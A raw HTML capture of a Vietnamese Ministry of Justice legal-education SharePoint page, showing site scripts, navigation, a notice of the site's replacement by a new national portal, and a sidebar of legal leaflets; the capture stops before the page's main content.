

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/qt/tl-pbgdpl/Pages/sach.aspx?ItemID=239
body_size: 16288
content:

<!DOCTYPE html >
<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	
                Tài liệu PBGDPL
            
</title>
        <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=vNdEJL6%2BwYC8DTL3JARWRg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles-pbgdpl.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/jquery.easySlider.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/Nivostyles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/nivo-slider.css"/>

        
        <script type="text/javascript" src="/ScriptResource.axd?d=NsFoARWykm9s6sxIwRoJ4tJRIifLzRTYYtZTxJiJmiljxJU4807lTmu_vzvvuhKkNqmU3ZKr0jUDEwQf7cNtn07Sawj-uTkYzn7h-V5NbPZriD82_F_AYF8BAWd27P_I-cIqtfBs-f9Cpeqbc4gQndoU9TCC9wPNLqbFgp-mpzOhrluh0KZXyi8_NnaGRHVi0&amp;t=13798092"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=4iufrbKdbLs5B7FtFPQJi-HuCPOypocWnagLLcWUS1hNcghLCXX6WgvOReCGB0vSZlea3a_UnYl_f6fFT5gr_gHme9XT_H4PyBiAzJxnnxsTYAdpWBsEqzwgS0eGzum6_FTvp02aZHLAgIyhErUFjylvoVnvIVp7b96gohDx_UTEpLpWxG2v0qfr34ITV1-F0&amp;t=13798092"></script>
<link type="text/xml" rel="alternate" href="/qt/tl-pbgdpl/_vti_bin/spsdisco.aspx" />
            
            
            <link rel="canonical" href="https://pbgdpl.moj.gov.vn:443/qt/tl-pbgdpl/Pages/sach.aspx?ItemID=239" />
            
            
        <span id="DeltaSPWebPartManager">
            
        </span>
        <script type="text/javascript" src="/CongChinh/js/jquery-1.8.3.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/CongChinh/js/jquery.placeholder.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/siteScript.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
		$(function() {
			$('input, textarea').placeholder();
			var html;
		});
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/easySlider1.7.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/jquery.nivo.slider.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $('.nav > li > a').click(function () {
            if ($(this).attr('class') != 'active') {
                $('.nav li ul').slideUp();
                $(this).next().slideToggle();
                $('.nav li a').removeClass('active');
                $(this).addClass('active');
            }
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $("a.parent").mouseover(function () {
            $(this).parent().parent().find("ul").removeClass("active");
            $(this).css("background", "/CongChinh/img/bg_menu.gif 0 0px repeat-x");
            $(this).parent().find("ul").addClass("active");
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        
        </head>
    <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><form method="post" action="./sach.aspx?ItemID=239" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=CSxgLlNouw0tbXOQm-vjBvMG-MVPX5uHH3INtKmhPb5jllWP1AVGijAP1U1k4QB7rgXugyr2yTVsQcf6fNYHJmJy91LwH_xUqQFvY0K4he81&amp;t=638286317964787378" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'CMSPUBLISHING#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fqt\u002ftl-pbgdpl", webAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn\u002fqt\u002ftl-pbgdpl", siteAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn", serverRequestPath: "\u002fqt\u002ftl-pbgdpl\u002fPages\u002fsach.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "T\u00E0i li\u1EC7u PBGDPL", webTemplate: "39", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-30T16:04:35.9329780Z") - new Date(), siteClientTag: "1593$$15.0.5545.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{9412099a-5bd9-47ea-86a1-c2c00ee1ffd2}",pageItemId:5, pagePersonalizationScope:1, alertsEnabled:false, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};var L_Menu_BaseUrl="/qt/tl-pbgdpl";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var _spWebPartComponents = new Object();//]]>
</script>

<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fqt\u002ftl-pbgdpl', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E75E4FE5" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        
        
        
        <div>
	
            <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                    Turn on more accessible mode
                </a>
            </div>
            <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                    Turn off more accessible mode
                </a>
            </div>
            <div id="ms-designer-ribbon" style="display:none !important">
                <div>
		
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

	</div>


                
            </div>
        
</div>
        
        <div id="s4-workspace">
            <div id="s4-bodyContainer">
                <div class="hiddent-container" style="display: none;">
                    <div id="dialog-form">
                    </div>
                    <div id="dialog-confirm">
                    </div>
                    <div id="dialog-message">
                    </div>
                    <div id="message-container">
                    </div>
                    <div id="dialog-form-4">
                    </div>
                    <div id="dialog-form-2">
                    </div>
                    <div id="dialog-form-3">
                    </div>
                </div>
                <div id="wrapper" class="pbplcontent">
                    
                    
                    

<style>
	body{
		overflow: auto;
	}
</style>
                    
                    <!-- START:Wrapper -->
                    <div id="header">
                        
                        
                        <div id="ctl00_g_7b909766_fb91_4627_bdf9_aa776d58ab8d" __MarkupType="vsattributemarkup" __WebPartId="{7b909766-fb91-4627-bdf9-aa776d58ab8d}" WebPart="true" IsClosed="false">
	
      
<style>
    .banner-top > a {
  color: #333;
  float: right;
  font-family: arial;
  font-weight: bold;
  padding: 10px;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58615077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58615077-1');
</script>
  <div class="banner-top">
            
         </div>
        <div id="menu" data-title="trangchu">
        <div class="menu-top">
            <div class="left">
                <ul>
                   <li><a href="http://moj.gov.vn">Cổng th&#244;ng tin</a></li><li><a href="/">Trang chủ</a></li><li><a href="javascript:;">Giới thiệu</a><ul><li><a href="/qt/tintuc/Pages/co-cau-to-chuc.aspx">Cơ cấu tổ chức</a></li><li><a href="/qt/tintuc/Pages/chuc-nang-nhiem-vu.aspx">Chức năng nhiệm vụ</a></li><li><a href="/qt/tintuc/Pages/thong-tin-lien-he.aspx">Th&#244;ng tin li&#234;n hệ</a></li></ul></li><li><a href="/qt/tintuc/Pages/tin-tuc-su-kien.aspx">Tin tức - Sự kiện</a><ul><li><a href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Tin hoạt động ở trung ương</a></li><li><a href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Tin hoạt động ở địa phương</a></li></ul></li><li><a href="https://mail.moj.gov.vn/">Thư điện tử</a></li>
                 </ul>    
            </div> 
            <div class="right">
             <div class="search">
                <form class="searchForm" action="#" method="post">
                    <input id="search" type="text" placeholder="Nhập từ khóa cần tìm...">
                    <button class="search-icon"></button>
                </form>
            </div>
                <div class="login">
            
                  <a href="https://red.moj.gov.vn/cas/login?service=https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" class="login"><i class="fa fa-user" aria-hidden="true"></i>  &nbsp;Đăng nhập</a>
              
                </div>
           </div>
        </div> <!-- END:Menu -->
		    <div class="thongbaobox" style="margin-top: 5px; margin-bottom: 15px; border: 2px dashed red; padding: 15px; border-radius: 15px; background-color: #f8f8de;">
                <h3 style="text-align: center;display: flex;width: 100%;justify-content: center;align-items: center;font-size: 25px;    margin-bottom: 15px;"><img src="https://lacvietaudio.com/wp-content/uploads/2024/08/Icon-loa-thong-bao-pho-bien1.png" style="width: 50px;margin-right: 15px;" alt=""> Thông báo</h3>
                <p style="text-align: center;    line-height: 1.6; ">Cục Phổ biến, giáo dục pháp luật, Bộ Tư pháp trân trọng cảm ơn Quý độc giả trong thời gian qua đã truy cập, khai thác Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a>.
                    Nhằm phục vụ tốt hơn nhu cầu khai thác thông tin về pháp luật, Cục Phổ biến, giáo dục pháp luật đã đưa Cổng Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia vào sử dụng tại địa chỉ: <a href="https://pbgdpl.gov.vn/Pages/Home.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.gov.vn/Pages/Home.aspx</a> để thay thế cho Trang Thông tin nói trên. Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a> sẽ tạm dừng hoạt động kể từ ngày 01/12/2024. Cục Phổ biến, giáo dục pháp luật trân trọng thông báo tới Quý độc giả được biết và mong rằng Cổng
                    Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia sẽ tiếp tục là địa chỉ tin cậy để các cơ quan, tổ chức, cá nhân truy cập và khai thác thông tin.</p>
            </div>
</div>
    <!-- END:Header -->
	<script>
	$(document).ready(function(){
	$("#footer div.info").html('<p><strong>Địa chỉ:</strong>60 Trần Phú, Ba Đình, Hà Nội.</strong>024.62739718 -</strong>024.62739359.</strong>banbientap@moj.gov.vn; cntt@moj.gov.vn.<p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.</p><p>Trưởng Ban biên tập: Phạm Quang Hiếu - Cục trưởng Cục CNTT.</p><p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. </p><a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang"></a>');
$('#search').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
		var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
		
		window.location.href = link;
		return false;
		}
		
	  }

	});
	$(".search-icon").click(function(){
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
			var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
			window.location.href = link;
			return false;
		}
	})
})	
</script>

</div>
                        
                        <!-- END:Menu -->
                        
                        
                        
<script>
    //$(document).ready(function () {
    //    var $check = "False";
    //    if ($check == "False") {
    //        $("li").each(function () {
     //           if ($(this).text() == "Lịch làm việc" || $(this).text()== "Lịch công tác") {
     //               $(this).attr("style", "display:none !important");
      //          }
       //     });
       // }
    //});
</script>

                        
                    </div>
                    <div id="content-c">
                        <div id="content">
                            <div data-name="ContentPlaceHolderMain">
                                
                                
                                <span id="DeltaPlaceHolderMain">
                                    

<div class="left-230">
<div id="menuVertical">
									<div class="v-menu">
										<ul class="nav">
										
										<li id="topmenu_2" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/cau-chuyen-phap-luat.aspx" >
												<p style="text-align:left; font-size:14px">Câu chuyện pháp luật</p></a>
												</span>
												<span></span>
											</li>

											<li id="topmenu_2" class="section-content">
												<span>
													<a href="/qt/tl-pbgdpl/Pages/dac-san.aspx" >
												<p style="text-align:left; font-size:14px">Đặc san</p></a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_3" class="section-content">
												<span>
													<a href="/qt/tl-pbgdpl/Pages/de-cuong.aspx">
												<p style="text-align:left; font-size:14px">Tài liệu giới thiệu luật, pháp lệnh</p></a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_4" class="section-content">
												<span>
													<a href="/qt/tl-pbgdpl/Pages/sach.aspx">
												<p style="text-align:left; font-size:14px">Sách</p></a>
												</span>
												<span></span>
											</li>
										</ul>
									</div>
								</div>
								<!--->
								<div class="box-ads">
								        <ul>
								       	    <li><a href="/qt/hinhanhvideo/Pages/bai-giang-truc-tuyen.aspx"><img src="/CongChinh/img/baigiangtructuyen.png"></a></li>
								         	<li><a href="/qt/hdnv/Pages/Báo-cáo-viên.aspx"><img src="/CongChinh/img/danhsachBCVPL.png"></a></li>
								        </ul>	
								</div>
								<!--->
								<div id="ctl00_PlaceHolderMain_g_942583fb_e78d_4d87_b7d1_2922797f8ac5" __MarkupType="vsattributemarkup" __WebPartId="{942583fb-e78d-4d87-b7d1-2922797f8ac5}" WebPart="true">
	

<script type="text/javascript">
    $(document).ready(function () {
        $("#box-slider").easySlider({
            auto: true,
            continuous: true,
            numeric: false,
            prevId: 'prevBtnF',
            nextId: 'nextBtnF'
        });
    });

    </script>

 
<div class="box-container">

    
    <div class="box-content-05">
        <div class="title">
            <div>
                <a href="/qt/tintuc/Pages/to-gap.aspx">Tờ gấp</a>
            </div>
        </div>
        <div class="box-slider" id="slider">
            <div style="width: 190px; height: 150px; overflow: hidden !important;" id="box-slider" class="box-slider-container box-slider-container-detail">
                <ul>
                    
                          
                      
                    <li>
                        <div>


                            <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=370" class="news-image">
                                
                            </a>

                            <p class="title">
                                <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=370">20 tờ gấp pháp luật tìm hiểu một số quy định pháp luật liên quan đến người nghèo (Chương trình mục tiêu quốc gia giảm nghèo bền vững giai đoạn 2021 - 2025 năm 2023)</a>

                            </p>
                        </div>
                    </li>
                    
                          
                      
                    <li>
                        <div>


                            <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=369" class="news-image">
                                
                            </a>

                            <p class="title">
                                <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=369">Xây dựng, phát hành Tờ gấp truyền thông nâng cao nhận thức, kiến thức  về sử dụng mạng Internet thông minh, an toàn, có trách nhiệm</a>

                            </p>
                        </div>
                    </li>
                    
                          
                      
                    <li>
                        <div>


                            <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=367" class="news-image">
                                
                            </a>

                            <p class="title">
                                <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=367">20 tờ gấp pháp luật nhằm tăng cường truyền thông Chương trình trợ giúp xã hội và phục hồi chức năng cho người tâm thần, trẻ em tự kỷ và người rối nhiễu tâm trí dựa vào cộng đồng và các quy định pháp luật khác có liên quan</a>

                            </p>
                        </div>
                    </li>
                    
                          
                      
                    <li>
                        <div>


                            <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=365" class="news-image">
                                <img alt="" src="/qt/tintuc/PublishingImages/Năm%202023/Tháng%2011/togap%20xoaantich.png" style="BORDER: 0px solid; ">
                            </a>

                            <p class="title">
                                <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=365">Tờ gấp tìm hiểu về xoá án tích</a>

                            </p>
                        </div>
                    </li>
                    
                          
                      
                    <li>
                        <div>


                            <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=364" class="news-image">
                                <img alt="" src="/qt/tintuc/PublishingImages/Năm%202023/Tháng%2011/togap%20tìm%20hieu%20ve%20phieu%20ly%20lich%20tu%20phap.png" style="BORDER: 0px solid; ">
                            </a>

                            <p class="title">
                                <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=364">Tờ gấp tìm hiểu về Phiếu lý lịch tư pháp</a>

                            </p>
                        </div>
                    </li>
                    
                          
                      
                    <li>
                        <div>


                            <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=363" class="news-image">
                                
                            </a>

                            <p class="title">
                                <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=363">Tờ gấp Giới thiệu Bộ pháp điển</a>

                            </p>
                        </div>
                    </li>
                    
                          
                      
                    <li>
                        <div>


                            <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=362" class="news-image">
                                
                            </a>

                            <p class="title">
                                <a href="/qt/tintuc/Pages/to-gap.aspx?ItemID=362">20 tờ gấp truyền thông về văn bản pháp luật mới</a>

                            </p>
                        </div>
                    </li>
                    
                </ul>
            </div>
            
        </div>
    </div>

</div>

</div>

								<div id="ctl00_PlaceHolderMain_g_dd538fe8_3fa7_488b_b905_06c223b38c1a" __MarkupType="vsattributemarkup" __WebPartId="{dd538fe8-3fa7-488b-b905-06c223b38c1a}" WebPart="true">
	

<script type="text/javascript">
    $(document).ready(function () {
        $(".box-sitelink select").change(function () {
            var URL = $(this).val();
            if (URL == null || URL == "") {
                return false;
            } else {
                window.open(URL, "_blank");
            }
        });
    });
</script>




<div class="box-container">
    <div class="box-content-05">
        <div class="title">
            <div>
                <!-- đổi thẻ a thành thẻ b để không hiện bàn tay khi hover chuột -->
                <b>Liên kết website</b>
            </div>
        </div>
        <div class="content">
            <div class="box-sitelink">
                <select>
                    <option selected="selected" value="">Chọn web site</option>
